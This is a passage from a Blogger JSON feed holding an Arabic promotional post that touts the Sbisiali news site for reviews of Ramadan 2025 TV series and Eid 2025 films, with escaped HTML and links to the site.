العربية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU\/s72-w640-h326-c\/Capture%20d'%C3%A9cran%202025-07-07%20172045.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-2955819225483667643"},"published":{"$t":"2025-01-18T10:22:00.000-08:00"},"updated":{"$t":"2025-01-18T10:22:22.231-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":"أفضل موقع لمراجعة مسلسلات رمضان 2025 وأفلام العيد"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxrljKxYA1UwE35M2jrnUoZxmcR3Np8EoatacX7ZDOf-iKSbnKzUrE2uSGGbGvIUDRsmFz9MmsqIKcBLq9lmMm45pTcyDDjU08ym1C4bxAxdawDbsGi1BJ8odKHggb2XxrG_wM5eT6IfJ7laUTgjIskMYrahifHXupLwJVvM4z8NMjzf3KqWmY_jObf8I\/s640\/tv-5837826_640.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxrljKxYA1UwE35M2jrnUoZxmcR3Np8EoatacX7ZDOf-iKSbnKzUrE2uSGGbGvIUDRsmFz9MmsqIKcBLq9lmMm45pTcyDDjU08ym1C4bxAxdawDbsGi1BJ8odKHggb2XxrG_wM5eT6IfJ7laUTgjIskMYrahifHXupLwJVvM4z8NMjzf3KqWmY_jObf8I\/s16000\/tv-5837826_640.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتعد \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/news.sbisiali.com\/ar\/news\/article\/ramadan-2025-series-list-your-favorite-stars-in-amazing-works\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #1155cc; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eمسلسلات رمضان 2025\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E وأفلام العيد من أبرز\nالأحداث الفنية التي يتابعها الجمهور العربي كل عام، ويمثل موسم رمضان والعيد فرصة\nكبيرة للتواصل مع المحتوى الترفيهي الراقي والمتنوع.\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eإذا كنت تبحث عن أفضل موقع يقدم لك مراجعات\nشاملة وموثوقة حول مسلسلات رمضان 2025 وأفلام العيد، فلا شك أن موقع سبسيالي هو\nأفضل اختيار، حيث يغطي أحدث الأعمال الدرامية والسينمائية مع تحليلات نقدية دقيقة\nللمساعدة في اختيار الأفضل.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eمراجعات شاملة لمسلسلات\nرمضان 2025\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eمع اقتراب موسم رمضان 2025، يركز الموقع على\nتقديم مراجعات شاملة لأبرز المسلسلات التي ستعرض في هذا الشهر الكريم.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيقوم بتحليل السيناريوهات، أداء النجوم،\nوالإخراج، وكذلك ملاحظات حول الرسائل التي تحملها الأعمال، بفضل هذه المراجعات،\nستتمكن من اختيار المسلسل الذي يناسب ذوقك وتفضيلاتك قبل مشاهدة الحلقة\nالأولى.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eكما يوفر أيضًا تحديثات مستمرة حول كل ما يحدث\nوراء الكواليس لضمان متابعتك لكافة التفاصيل بشكل شامل.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتحليل لأفلام العيد 2025\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eكما يهتم سبسيالي بتقديم مراجعات وتغطية\nتفصيلية لـ \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/news.sbisiali.com\/ar\/news\/article\/get-ready-for-the-eid-movie-season-2025-adventures-of-laughter-and-excitement-await-you\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #1155cc; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eأفلام العيد 2025\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E،يحرص الموقع على تقديم\nمعلومات وافية عن كل فيلم من حيث قصته، الشخصيات، الإخراج، والمفاجآت التي قد\nيحتوي عليها الفيلم. من خلال مقالات تحليلية، يمكنك الحصول على تقييمات دقيقة\nللأفلام التي ستعرض في عيد الفطر 2025، وهي لا تقتصر فقط على تقديم فكرة عامة عن\nالفيلم، بل تشمل أيضًا تحليلاً عميقًا حول مستوى الأداء الفني والتقني لتلك\nالأفلام.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eمتابعة مستمرة لأحداث\nمسلسلات رمضان 2025\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيقدم أخبار الفن متابعة مستمرة لأحداث مسلسلات\nرمضان 2025، حيث يعرض الموقع كل جديد عن المسلسلات من حيث تطور الحلقات والقصص\nالجارية.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتتيح لك هذه المتابعة متابعة كافة التغييرات\nالتي قد تطرأ على الحكايات أو الشخصيات عبر الحلقات، مما يساعدك على فهم عميق\nللأحداث ويسمح لك بتوقع ما سيحدث في الحلقات القادمة.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eكما يلتزم بتغطية التصريحات الحصرية لطاقم\nالعمل، بما في ذلك المخرجين والنجوم، ليقدم لك صورة واضحة عن كل مسلسل.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتغطية حصرية للمفاجآت في\nرمضان والعيد\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eلا يقتصر \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/news.sbisiali.com\/ar\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #1155cc; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eأخبار الفن\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E فقط على تقديم المراجعات\nالمعتادة، بل يقدم تغطية حصرية لأهم المفاجآت التي قد تحدث في مسلسلات رمضان\nوأفلام العيد 2025.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيتابع الموقع أخبار الأبطال، المفاجآت في\nالقصص، والمفاجآت الإنتاجية التي تضيف قيمة إضافية للأعمال، حيث تضمن لك دائمًا\nالحصول على كل ما هو جديد في عالم الفن، كما يسلط الضوء على الأعمال التي تستحق\nالمتابعة بالفعل.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالاستمتاع بتجربة فنية\nمتميزة\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eمن خلال متابعتك لـ سبسيالي، ستتمكن من\nالاستمتاع بتجربة فنية متميزة من خلال التحليلات الدقيقة التي يقدمها الموقع عن\nمسلسلات رمضان 2025 وأفلام العيد.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eسواء كنت من محبي الدراما أو الكوميديا أو \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/news.sbisiali.com\/ar\/news\/article\/the-strongest-action-movies-of-2025-a-list-of-the-best-for-you-to-enjoy-watching\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #1155cc; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالأفلام الأكشن 2025\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E، يوفر لك الموقع مساحة\nواسعة للاطلاع على التفاصيل الخاصة بكل عمل فني مع نقد موضوعي يساعدك على اختيار\nما يناسبك.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eمراجعات سريعة للمسلسلات\nوالأفلام الحديثة\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eكما يقدم أيضًا مراجعات سريعة للمسلسلات\nوالأفلام الجديدة التي ستعرض في رمضان والعيد، مما يسهل عليك اتخاذ قرارات سريعة\nبشأن الأعمال التي ترغب في مشاهدتها.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيغطي الموقع الأفلام التي تعرض في دور السينما\nبالإضافة إلى المسلسلات التي تُعرض على التلفزيون في رمضان 2025.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eستكون لديك دائمًا كل التفاصيل في مكان واحد،\nمما يوفر لك الوقت والجهد في البحث عن تقييمات مختلفة من مصادر متعددة.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2; text-align: right; unicode-bidi: 